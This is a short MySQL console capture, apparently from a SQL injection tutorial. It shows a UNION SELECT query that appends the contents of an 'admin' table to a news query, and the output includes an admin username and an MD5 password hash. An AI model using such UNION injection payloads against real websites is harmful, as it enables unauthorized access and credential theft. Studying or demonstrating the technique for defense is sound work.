 mysql> select 1,2,3,4,5,6,7,8,9,10 from news where id=1 union select 1,2,admin.*,6,7,8,9,10 from admin;
+---+---+---+-------+----------------------------------+---+---+---+---+----+
| 1 | 2 | 3 | 4     | 5                                | 6 | 7 | 8 | 9 | 10 |
+---+---+---+-------+----------------------------------+---+---+---+---+----+
| 1 | 2 | 3 | 4     | 5                                | 6 | 7 | 8 | 9 | 10 |
| 1 | 2 | 1 | admin | e10adc3949ba59abbe56e057f20f883e | 6 | 7 | 8 | 9 | 10 |
+---+---+---+-------+----------------------------------+---+---+---+---+----+
2 rows in set (0.00 sec)